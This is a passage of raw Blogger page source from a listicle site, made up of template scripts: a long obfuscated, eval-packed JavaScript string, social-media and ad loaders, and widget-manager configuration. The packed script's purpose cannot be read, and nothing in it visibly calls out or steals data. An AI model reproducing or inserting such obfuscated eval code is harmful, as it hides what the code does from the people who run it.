O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
</div>
<script async='async' defer='defer' src='//assets.pinterest.com/js/pinit.js'></script>
<amp-auto-ads data-ad-client='ca-pub-5928380619793219' type='adsense'>
</amp-auto-ads>
<script>
//<![CDATA[
HG_makeSticky("HTML"); // enter your widget ID here
function HG_makeSticky(elem) {
    var HG_sticky = document.getElementById(elem);
    var scrollee = document.createElement("div");
    HG_sticky.parentNode.insertBefore(scrollee, HG_sticky);
    var width = HG_sticky.offsetWidth;
    var iniClass = HG_sticky.className + ' HG_sticky';
    window.addEventListener('scroll', HG_sticking, false);
    function HG_sticking() {
        var rect = scrollee.getBoundingClientRect();
        if (rect.top < 0) {
            HG_sticky.className = iniClass + ' HG_sticking';
            HG_sticky.style.width = width + "px";
        } else {
            HG_sticky.className = iniClass;
        }
    }
}
//]]>
</script>
<style>
.HG_sticking {background:#ffffff !important; position:fixed !important; top:0; z-index:9999; box-shadow:0px 10px 4px -5px rgba(0,0,0,0.3); margin-top: 0; position:relative9 !important;}
</style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66FgmOejfk07H34swDwgPT5ww9cA:1769294122918';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4472401672062686711','//www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html','4472401672062686711');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4472401672062686711', 'title': 'Top 10 Ranker ', 'url': 'https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html', 'canonicalUrl': 'https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html', 'homepageUrl': 'https://www.t10ranker.com/', 'searchUrl': 'https://www.t10ranker.com/search', 'canonicalHomepageUrl': 'https://www.t10ranker.com/', 'blogspotFaviconUrl': 'https://www.t10ranker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-130995134-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Top 10 Ranker  - Atom\x22 href\x3d\x22https://www.t10ranker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Top 10 Ranker  - RSS\x22 href\x3d\x22https://www.t10ranker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Top 10 Ranker  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4472401672062686711/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Top 10 Ranker  - Atom\x22 href\x3d\x22https://www.t10ranker.com/feeds/5668970492583427424/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5928380619793219', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5668970492583427424', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/s72-w640-c-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg', 'pageName': 'The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?', 'pageTitle': 'Top 10 Ranker : The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?', 'description': 'Politics,Showbiz,Personalities,Inspiration,Gadgets,News,Technology, Famous Download Free HD Pictures, Wallpapers of celebrities, HOT Sexy actresses', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg', 'url': 'https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5668970492583427424}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
